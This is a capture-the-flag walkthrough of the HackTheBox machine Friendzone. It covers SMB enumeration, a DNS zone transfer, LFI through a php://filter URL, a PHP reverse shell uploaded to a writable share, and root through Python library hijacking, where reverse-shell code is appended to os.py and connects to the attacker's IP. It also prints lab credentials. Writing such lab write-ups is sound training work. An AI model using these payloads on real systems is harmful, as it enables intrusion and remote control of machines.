Hello guys, welcome back with another walkthrough, this time we’ll be doingFriendzone a retired linux machine from HackTheBox rated easy. Without further ado, let’s begin.
Recon
Nmap Scan
As always we’ll start with a nmap scan to discover the open ports and services.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
$ cat nmap-scan
# Nmap 7.91 scan initiated Fri Oct 29 15:10:34 2021 as: nmap -sC -sV -v -oN nmap-scan 10.129.1.225
Nmap scan report for 10.129.1.225
Host is up (0.12s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Issuer: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-10-05T21:02:30
| Not valid after: 2018-11-04T21:02:30
| MD5: c144 1868 5e8b 468d fc7d 888b 1123 781c
|_SHA-1: 88d2 e8ee 1c2c dbd3 ea55 2e5e cdd4 e94c 4c8b 9233
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -39m59s, deviation: 1h09m16s, median: 0s
| nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| FRIENDZONE<00> Flags: <unique><active>
| FRIENDZONE<03> Flags: <unique><active>
| FRIENDZONE<20> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
|_ WORKGROUP<1e> Flags: <group><active>
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2021-10-29T22:11:13+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-10-29T20:11:13
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Oct 29 15:11:23 2021 -- 1 IP address (1 host up) scanned in 49.71 seconds
There seven ports open: 21:FTP, 22:SSH, 55:Domain, 139,445:SMB, 80:HTTP and 443:HTTPS.

FTP Enumeration
As we saw in the nmap results FTP doesn’t allow anonymous loggin.
Therefore, let’s enumerate the next port.

DNS
I couldn’t get any domain name using nslookup

Smb Enumeration

Use crackmapexec to list files and its permissions from the samba share folder.
We can upload files into Development directory and read the content of general, also there’s a comment that discloses the full path of all this files /etc/*.
Inside general, the content of creds.txt reveals admin’s password.
| User | Password |
|---|---|
| admin | WORKWORKHhallelujah@# |
I tried use this creadential to loggin into SSH or FTP but it didn’t work.
HTTP Enumeration
The website doesn’t show much information except for a possible domain friendzoneportal.red
And gobuster only finds /wordpress which is an empty directory.
Till now we obtained 2 possible domains friendzone.red and friendzoneportal.red, one got it from nmap scan and the other from the website. Let’s try a zone transfer on both domains.
1
2
3
$ dig @10.129.1.225 axfr friendzone.red > zonetransfer.txt
$ dig @10.129.1.225 axfr friendzoneportal.red >> zonetransfer.txt
$ cat zonetransfer.txt | awk '{print $1}' | grep red | sed 's/.$//g'| sort -u | uniq | sed 's/\\\n/ /g'
Add all the subdomains into /etc/hosts to start enumerating them.
1
10.129.1.225 friendzone.red administrator1.friendzone.red hr.friendzone.red uploads.friendzone.red friendzoneportal.red admin.friendzoneportal.red files.friendzoneportal.red imports.friendzoneportal.red vpn.friendzoneportal.red
HTTPS Enumeration
administrator1.friendzone.red
The first subdomain is a login form when we can use the admin’s credentials.


Visit dashboard.php and it gives us some arguments to view an image image_id=a.jpg&pagename=timestamp.
This displays a image and a timestamp numbers, might be vulnerable to LFI.
Initial Foothold

See the content of dashboard.php using the next LFI Wrapper and decrypt it using base64.
1
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=dashboard
The script appends .php to pagename argument and then it’s executed.
Reminding that we have write permissions into Development directory from samba share folder, just need to upload a php reverse shell into it with the put command and then execute it from the website using the next URL:
1
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/shell

We got the reverse shell.
Now spawn a TTY Shell
1
2
3
4
5
6
$ python -c 'import pty; pty.spawn("/bin/bash")'
$ ^Z
$ stty raw -echo;fg
$ reset
$ export TERM=xterm
$ export SHELL=bash

In /var/www, we see mysql_data.conf file containing credentials for user friend.
| User | Password |
|---|---|
| friend | Agpyu12!0.213$ |
Privilage Escalation

I didn’t find any SUID file or sudoers file but there was a interesting python script in /opt/server_admin named reporter.py to be sure that this file was a root’s cronjob, transfer pspy64 to victim machine using a Python HTTP Server and run it.
Ok, root is executing this file every two minutes.
Python Library Hijacking
The script is using os library.
1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer

And we have write access to os.py this means we can insert a reverse shell at the end of the file and it will be executed when the os module is imported.
1
2
3
4
5
6
7
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.89",443))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"]);

Set up a netcat listener port on 443 and we got root!!
That’s it for now guys. Until next time.
Resource
| Topic | URL |
|---|---|
| Python Library Hijacking | https://medium.com/analytics-vidhya/python-library-hijacking-on-linux |